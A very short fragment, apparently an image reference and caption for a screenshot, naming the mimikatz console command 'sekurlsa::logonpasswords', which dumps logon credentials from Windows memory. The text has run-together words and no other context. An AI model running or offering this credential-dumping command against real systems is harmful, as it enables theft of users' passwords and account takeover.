 mimikatz consolesekurlsa::logonpasswords